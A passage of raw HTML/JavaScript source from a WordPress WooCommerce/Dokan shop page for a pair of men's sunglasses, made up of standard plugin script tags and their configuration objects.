var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elaswak.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="dpe-scripts-js-extra">
/* <![CDATA[ */
var DokanEnquiry = {"ajaxurl":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-pro/modules/product-enquiry/assets/js/enquiry.js?ver=4.0.2" id="dpe-scripts-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/js/login-form-popup.js?ver=1754997791" id="dokan-login-form-popup-js"></script>
<script type="text/javascript" id="dokan-report-abuse-js-extra">
/* <![CDATA[ */
var dokanReportAbuse = {"abuse_reasons":[{"id":"report_as_adult","value":"This content should marked as adult"},{"id":"report_as_abusive","value":"This content is abusive"},{"id":"report_as_violent","value":"This content is violent"},{"id":"report_as_risk_of_hurting","value":"This content suggests the author might be risk of hurting themselves"},{"id":"report_as_infringes_copyright","value":"This content infringes upon my copyright"},{"id":"report_as_contains_private_info","value":"This content contains my private information"},{"id":"other","value":"Other"}],"reported_by_logged_in_users_only":"on","is_user_logged_in":"","nonce":"0adb644774","product_id":"17348"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-pro/modules/report-abuse/assets/js/dokan-report-abuse.js?ver=4.0.2" id="dokan-report-abuse-js"></script>
<script type="text/javascript" id="dokan-store-support-scripts-js-extra">
/* <![CDATA[ */
var dokan_store_support_i18n = {"wait":"wait...","empty_comment_msg":"Comment box is empty"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-pro/modules/store-support/assets/js/script.js?ver=4.0.2" id="dokan-store-support-scripts-js"></script>
<script type="text/javascript" id="dokan-wholesale-script-js-extra">
/* <![CDATA[ */
var DokanWholesale = {"currency_symbol":"$","check_permission":"","variation_wholesale_string":{"wholesale_price":"Wholesale Price","minimum_quantity":"Minimum Quantity"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-pro/modules/wholesale/assets/js/scripts.js?ver=4.0.2" id="dokan-wholesale-script-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/js/vendor-address.js?ver=1754997791" id="dokan-vendor-address-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-pro/modules/request-for-quotation/assets/js/index.js?ver=4.0.2" id="dokan-request-a-quote-frontend-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.7.1" id="woolentor-main-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.7" id="slick-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.2.7" id="countdown-min-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.7" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-widgets-scripts-js-extra">
/* <![CDATA[ */
var woolentor_addons = {"woolentorajaxurl":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5d5974caec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.2.7" id="woolentor-widgets-scripts-js"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php","ajaxNonce":"e3ce1ffb7c","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.7" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woolentor-addons-pro/includes/modules/product-filter/assets/js/jquery.nice-select.min.js?ver=1.0" id="nice-select-js"></script>
<script type="text/javascript" id="wlpf-frontend-bundle-js-extra">
/* <![CDATA[ */
var wlpf_data = {"ajax_url":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7f5354e09f","ajax_filter":"1","add_ajax_query_args_to_url":"1","time_to_take_ajax_action":"500","time_to_take_none_ajax_action":"1000","products_wrapper_selector":".wlpf-products-wrap","show_filter_arguments":"1","query_args_prefix":"wlpf_","elementor_editor_mode":"","fixed_filter_args":[],"filters_data":[],"filter_sorting_default":"price-desc","filter_sorting_data":[],"filter_page_number":"0","filter_page_url":"","termobj":{"ID":17348,"post_author":"62","post_date":"2023-11-24 19:00:04","post_date_gmt":"2023-11-24 19:00:04","post_content":"MEN SUNGLASSES","post_title":"Murex Sunglasses - SG102-C3","post_excerpt":"MEN SUNGLASSES","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"murex-sunglasses-sg102-c3","to_ping":"","pinged":"","post_modified":"2025-11-25 20:41:06","post_modified_gmt":"2025-11-25 20:41:06","post_content_filtered":"","post_parent":0,"guid":"https:\/\/elaswak.com\/shop\/murex-sunglasses-sg102-c3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woolentor-addons-pro/includes/modules/product-filter/assets/js/wlpf-frontend-bundle.min.js?ver=2.7.1-1763548800" id="wlpf-frontend-bundle-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.0.5" id="dokan-tooltip-js"></script>
<script type="text/javascript" id="dokan-form-validate-js-extra">
/* <![CDATA[ */
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.0.5" id="dokan-form-validate-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.0.5" id="speaking-url-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.8.3" id="imgareaselect-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/customize-base.min.js?ver=6.8.3" id="customize-base-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/customize-models.js?ver=4.0.5" id="customize-model-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.0.5" id="dompurify-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.0.5" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.0.5" id="dokan-date-range-picker-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.0.5" id="dokan-accounting-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1754997791" id="dokan-script-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.0.5" id="dokan-select2-js-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.2" id="dokan-product-shipping-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/elaswak.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="swatchly-frontend-js-extra">
/* <![CDATA[ */
var swatchly_params = {"is_product":"1","enable_swatches":"1","auto_convert_dropdowns_to_label":"1","tooltip":"1","deselect_on_click":"0","show_selected_attribute_name":"1","variation_label_separator":":","product_thumbnail_selector":"","hide_wc_forward_button":"0","enable_cart_popup_notice":"0","enable_catalog_mode":"0","swatchly_none":"94d7506bed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/woolentor-addons/includes/modules/variation-swatch/assets/js/frontend.js?ver=3.2.7" id="swatchly-frontend-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php","nonce":"b911238318","urls":{"assets":"https:\/\/elaswak.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/elaswak.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/elaswak.com\/cart\/","checkout_page_url":"https:\/\/elaswak.com\/checkout\/","fragments_nonce":"3b4a10e067"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elaswak.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/elaswak.com\/wp-admin\/admin-ajax.php","nonce":"b911238318","urls":{"assets":"https:\/\/elaswak.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/elaswak.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/elaswak.com\/cart\/","checkout_page_url":"https:\/\/elaswak.com\/checkout\/","fragments_nonce":"3b4a10e067"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/elaswak.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elaswak.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
